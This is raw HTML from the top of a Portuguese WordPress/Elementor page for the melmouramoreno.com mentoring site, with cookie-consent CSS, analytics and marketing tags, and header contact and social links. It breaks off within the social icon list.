p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src='//melmouramoreno.com/wp-content/cache/wpfc-minified/e6o3un6c/8bg0t.js' type="text/javascript"></script>
<!-- <script src="https://melmouramoreno.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script> -->
<!-- <script src="https://melmouramoreno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://melmouramoreno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://melmouramoreno.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://melmouramoreno.com/wp-json/wp/v2/pages/841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://melmouramoreno.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://melmouramoreno.com/?p=841' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQ43P23');</script>
<!-- End Google Tag Manager -->
<meta name="facebook-domain-verification" content="7m6owg6u0djiszb7qvp03f5wpmiwb6" />		<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
</script>
<style>
.no-js img.lazyload { display: none; }
figure.wp-block-image img.lazyloading { min-width: 150px; }
.lazyload, .lazyloading { opacity: 0; }
.lazyloaded {
opacity: 1;
transition: opacity 400ms;
transition-delay: 0ms;
}
</style>
<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://melmouramoreno.com/wp-content/uploads/2023/03/favicon-melmoura01-150x150.png" sizes="32x32" />
<link rel="icon" href="https://melmouramoreno.com/wp-content/uploads/2023/03/favicon-melmoura01-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://melmouramoreno.com/wp-content/uploads/2023/03/favicon-melmoura01-300x300.png" />
<meta name="msapplication-TileImage" content="https://melmouramoreno.com/wp-content/uploads/2023/03/favicon-melmoura01-300x300.png" />
</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-841 page-child parent-pageid-12354 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-8 elementor-page elementor-page-841">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe 
height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-MQ43P23" class="lazyload" src="[data-uri]"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/c7c93fa0-a276-45ae-9a74-4adf9b62af01-loader.js" ></script>
<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
<header data-elementor-type="header" data-elementor-id="12770" class="elementor elementor-12770 elementor-location-header" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-cf38b6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf38b6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d7fbfb6" data-id="d7fbfb6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-53ccbc9 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53ccbc9" data-element_type="widget" data-widget_type="icon-list.default">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="https://wa.me/message/Z62XJ2FUMGXXB1" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-whatsapp-2"></i>						</span>
<span class="elementor-icon-list-text">+55 (11) 4485-2730</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="mailto:%20contato@melmouramoreno.com" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-envelope2"></i>						</span>
<span class="elementor-icon-list-text">contato@melmouramoreno.com</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0840a31" data-id="0840a31" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c505ef3 elementor-shape-circle e-grid-align-mobile-center e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c505ef3" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-242fa23" href="https://facebook.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-float elementor-repeater-item-aa306f9" href="https://www.linkedin.com/in/melmouramoreno/%20%20%20" target="_blank">
<span class="elementor-screen-only">Linkedin-in</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-30841e3" href="https://instagram.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-11a6304" href="https://twitter.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-117aff3" href="https://www.youtube.com/@melmouramorenomentoria" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-animation-float elementor-repeater-item-739e4ac" href="https://open.spotify.com/show/2U2GhamfwINDEBcBAqNzZl?si=8367d55dfcec47bd" target="_blank">
<span class="elementor-screen-only">Spotify</span>
